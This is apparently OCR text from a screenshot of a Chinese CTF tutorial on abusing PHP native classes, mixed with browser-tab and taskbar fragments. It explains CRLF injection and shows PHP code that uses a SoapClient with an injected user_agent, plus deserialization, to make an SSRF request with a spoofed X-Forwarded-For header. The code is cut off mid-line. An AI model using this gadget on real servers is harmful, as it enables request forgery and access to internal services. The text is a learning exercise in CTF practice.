 PHP: Exc
toStri
105:05
浅析PHP原生类-安全客 -
Index of /pop
BUUCTF在线评测
192.168.1.4
ctf.show
a83c7852-83aa-4363-9
anquanke.com/post/id/264823#h3-3
soapc
7/9
请求的报文由请求头和body组成，请求头内部和body换行都是一个\r\n，也就是一个换行符(\n)一个回车符(\r)，而两
者之间是用两组换行符和回车符隔开，即\r\n\r\n
这里就是用CRLF(回车+换行的简称)注入一些恶意代码行执行。
这里可以看看wooyun的关于CRLF介绍
那么下面我们就来尝试一下
测试代码：
<?php
$target = 'http://192.168.27.173:2023/';
$post_data = 'data=ki10Moc';
$headers = array(
'X-Forwarded-For: 127.0.0.1',
'Cookie: PHPSESSID=8asIKRJGI2493324gfsjkk958'
);
$a = new SoapClient(null,array('location' => $target,'user_agent'=>'Happy^^Content-Type: application/x
$b = serialize($a);
$b = str_replace('^^',"\r\n",$b);
echo $b;
$c = unserialize($b);
$c->a();    // 随便调用对象中不存在的方法, 触发__call方法进行ssrf
?>
前言：
分类
1.读取目录/文件（内容）
2.构造XSS
3.Error绕过
4.SSRF
5.获取注释内容
1.读取目录/文件（内容）
2.构造XSS
3.绕过哈希
4.SSRF
5.获取注释内容
英
21:53
2023-07-04